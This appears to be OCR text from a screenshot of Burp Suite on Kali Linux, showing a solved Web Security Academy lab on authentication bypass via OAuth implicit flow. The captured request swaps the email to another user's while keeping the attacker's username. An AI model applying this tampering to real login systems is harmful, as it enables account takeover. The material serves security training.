 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 13:53
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Re
Extensions Learn
1 × +
Send Cancel < > Follow
Request
Pretty Raw Hex
1 POST /authenticate HTTP/2
2 Host:
0a6300be040cdb968299159e00100062.web-secur
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64
Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6300be040cdb968299159e00100062.w
my.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0a6300be040cdb968299159e00100062.w
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":
}
Search
Done
Event log All issues
Lab: Authentication bypas × Authentication bypass via × Authentication bypass via × +
0a6300be040cdb968299159e00100062.web-security-academy.net
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
Authentication bypass via OAuth implicit flow
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
BLOG
g+ t f
You
Tube
Righ